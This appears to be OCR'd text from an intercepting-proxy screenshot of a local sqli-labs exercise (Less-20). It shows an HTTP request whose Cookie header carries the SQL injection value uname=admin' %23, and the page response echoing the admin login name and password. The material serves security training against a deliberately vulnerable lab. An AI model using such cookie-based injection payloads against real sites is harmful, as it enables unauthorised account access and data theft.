 Raw Params Headers Hex
GET /sqli/Less-20/index.php HTTP/1.1
Host: 127.0.0.1
User-Agent: Mozilla/5.0 (Windows NT 5.2; WOW64; rv:15.0)
Gecko/20100101 Firefox/15.0.1
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,*/*;q=0.8
Accept-Language: zh-cn,zh;q=0.8,en-us;q=0.5,en;q=0.3
Accept-Encoding: gzip, deflate
Proxy-Connection: keep-alive
Referer: http://127.0.0.1/sqli/Less-20/index.php
Cookie: uname=admin' %23
Raw Headers Hex HTML Render
<center><br><br><br><img src="../images/Less-20.jpg"
/><br><br><b><br><font color= "red" font size="4">YOUR USER AGENT
IS : Mozilla/5.0 (Windows NT 5.2; WOW64; rv:15.0)
Gecko/20100101 Firefox/15.0.1</font><br><font color= "cyan" font
size="4">YOUR IP ADDRESS IS : 127.0.0.1</font><br><font color=
"#FFFF00" font size = 4 >DELETE YOUR COOKIE OR WAIT FOR IT TO
EXPIRE <br><font color= "orange" font size = 5 >YOUR COOKIE :
uname = admin' # and expires: Sat 01 Oct 2022 -
23:41:08<br></font><font color= "pink" font size="5">Your Login
name:admin<br><font color= "grey" font size="5">Your
Password:admin</font></b><br>Your ID:8<center><form action=""
method="post"><input  type="submit" name="submit" value="Delete
Your Cookie!" /></form></center><br><br><br><br>
</body>
</html>